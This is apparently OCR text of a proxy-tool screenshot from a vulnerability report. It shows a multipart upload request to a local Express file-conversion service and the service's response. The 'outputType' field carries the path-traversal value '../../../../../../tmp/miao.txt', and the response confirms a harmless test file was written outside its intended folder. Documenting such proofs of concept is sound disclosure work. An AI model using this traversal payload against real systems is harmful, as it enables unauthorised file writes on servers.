 Request
Pretty Raw Hex \n
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:3001/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
20 Cookie: remember_token=
2|d52666f27d0be567ab8afe90c6df5c492e18009b120c
2751e5d14fb4d0163826734cbd4d4283bfc390e7c4da1f
e3b173e509d86f03b32e2e221cb1177377a43d
21 Connection: close
22
23 ------WebKitFormBoundarytc1LJA9BzfxXPQy8
24 Content-Disposition: form-data; name="
convertFile"; filename="test.html"
25 Content-Type: text/html
26
27 <!DOCTYPE html>
28 <html lang="en">
29 <body>
30 <p> miaomiaomiao </p>
31 </body>
32 </html>
33
34 ------WebKitFormBoundarytc1LJA9BzfxXPQy8
35 Content-Disposition: form-data; name="
outputType"
36
37 ../../../../../../tmp/miao.txt
38 ------WebKitFormBoundarytc1LJA9BzfxXPQy8--
39
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Accept-Ranges: bytes
4 Cache-Control: public, max-age=0
5 Last-Modified: Mon, 05 Jun 2023 05:11:26 GMT
6 ETag: W/"12-18889f79ef9"
7 Content-Type: text/plain; charset=UTF-8
8 Content-Length: 18
9 Date: Mon, 05 Jun 2023 05:11:26 GMT
10 Connection: close
11
12 miaomiaomiao
13
14
15
16
17
18